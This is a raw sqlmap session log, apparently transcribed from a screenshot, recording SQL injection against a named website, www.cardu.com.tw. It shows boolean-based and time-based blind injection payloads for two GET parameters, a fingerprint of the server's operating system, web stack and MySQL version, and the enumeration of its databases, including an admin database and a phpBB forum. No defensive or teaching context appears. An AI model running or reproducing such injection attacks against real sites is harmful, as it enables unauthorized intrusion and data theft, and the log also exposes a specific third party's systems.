 Title: MySQL > 5.0.11 AND time-based blind
Payload: nt_pk=8 AND SLEEP(5)&ns_pk=23894
Place: GET
Parameter: ns_pk
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: nt_pk=8&ns_pk=23894 AND 9424=9424
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: nt_pk=8&ns_pk=23894 AND SLEEP(5)
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: nt_pk, type: Unescaped numeric (default)
[1] place: GET, parameter: ns_pk, type: Unescaped numeric
[q] Quit
> 0
[05:11:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.8
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.11
[05:11:45] [INFO] fetching database names
[05:11:45] [INFO] fetching number of databases
[05:11:45] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[05:11:45] [INFO] retrieved: 4
[05:11:47] [INFO] retrieved: information_schema
[05:12:29] [INFO] retrieved: carduadm
[05:12:48] [INFO] retrieved: carduweb
[05:13:08] [INFO] retrieved: phpbb2
available databases [4]:
[*] carduadm
[*] carduweb
[*] information_schema
[*] phpbb2
[05:13:24] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All unhand
[05:13:24] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Desktop\???~1\???~1\SQLMAP~1.4\Bin\output\www.cardu.com.tw'
[*] shutting down at 05:13:24
[root@Hacker~]# Sqlmap _